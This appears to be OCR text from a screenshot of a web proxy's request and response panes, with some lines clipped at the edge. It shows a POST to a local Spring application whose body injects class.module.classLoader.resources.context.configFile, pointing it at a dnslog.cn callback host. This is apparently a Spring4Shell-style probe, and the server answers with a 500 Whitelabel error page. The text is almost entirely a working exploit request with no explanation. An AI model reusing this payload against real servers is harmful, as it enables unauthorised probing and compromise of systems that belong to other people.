 Send Cancel < ▼ > ▼ Target: ht
Request
Raw Params Headers Hex
POST /? HTTP/1.1
Host: 127.0.0.1:8080
Content-Length: 153
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://127.0.0.1:8080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b
3;q=0.9
Referer: http://127.0.0.1:8080/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
x-forwarded-for: 127.0.0.1
Connection: close
class.module.classLoader.resources.context.configFile=http://sss
.29qlpu.dnslog.cn/t&class.module.classLoader.resources.context.c
onfigFile.content.aaa=xxx
Response
Raw Headers Hex HTML Render
HTTP/1.1 500
Content-Type: text/html;charset=UTF-8
Content-Language: zh-CN
Content-Length: 287
Date: Wed, 06 Apr 2022 03:16:41 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing this as a fallba
id='created'>Wed Apr 06 11:16:41 CST 2022</div><div>There was an unexpected error (type=Internal Server Error, status=500).</div></bo